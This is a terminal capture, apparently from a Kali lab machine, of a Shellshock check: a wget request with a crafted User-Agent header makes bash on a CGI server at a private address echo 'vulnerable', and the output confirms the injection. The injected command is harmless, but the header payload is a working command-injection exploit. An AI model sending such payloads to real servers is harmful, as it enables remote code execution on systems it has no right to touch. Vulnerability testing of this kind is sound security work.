 root@kali:~# wget -U "() { test;};echo \"Content-type: text/plain\"; echo; /bin/bash -c 'echo vulnerable'" http://10.10.10.129/cgi-bin/status
--2015-05-06 06:26:44--  http://10.10.10.129/cgi-bin/status
Connecting to 10.10.10.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: `status'
    [ <=>                                                                                                         ] 11          --.-K/s   in 0s
2015-05-06 06:26:44 (483 KB/s) - `status' saved [11]
root@kali:~# cat status
vulnerable
root@kali:~#